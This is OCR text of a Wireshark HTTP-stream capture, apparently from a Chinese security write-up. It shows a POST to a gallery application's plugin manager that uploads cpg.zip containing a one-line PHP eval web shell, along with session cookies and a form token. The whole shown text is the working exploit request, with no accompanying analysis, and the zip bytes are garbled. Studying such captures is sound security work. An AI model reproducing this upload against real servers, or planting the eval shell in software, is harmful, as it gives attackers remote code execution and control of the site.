 Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · wireshark.pcap
POST /pluginmgr.php?op=upload HTTP/1.1
Host: 192.168.18.24
Connection: keep-alive
Content-Length: 616
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.18.24
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryko7tz6kPsVBL4ADD
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.18.24/pluginmgr.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cpg16x_data=YTo0OntzOjI6IklEIjtzOjMyOiI0NmUyOGQ2NDY1M2IxYjI5ZjdjZTE5MWYyOTY2Y2ZmYyI7czoyOi
JhbSI7aToxO3M6NDoibGFuZyI7czoxMDoiY2hpbmVzZV9nYiI7czozOiJsaXYiO2E6Mjp7aTowO3M6MToiMSI7aToxO3M6MToi
MiI7fX0%3D; 76767ef02d2b845fef48554c9ccdf8ca=2fb2ebf72439bd88e0573325237628fb
------WebKitFormBoundaryko7tz6kPsVBL4ADD
Content-Disposition: form-data; name="plugin"; filename="cpg.zip"
Content-Type: application/zip
PK..
......<rW..'.............cpg.phpUT     ..8jXetjXeux....!....!...<?php @eval($_POST["m3"]);?>
PK....
......<rW..'...........................cpg.phpUT...8jXeux....!....!...PK..........M...^.....
------WebKitFormBoundaryko7tz6kPsVBL4ADD
Content-Disposition: form-data; name="form_token"
b5403f307c6be5b26b89533b87b081dc
------WebKitFormBoundaryko7tz6kPsVBL4ADD
Content-Disposition: form-data; name="timestamp"
分组 897。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话（40 kB）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
先知社区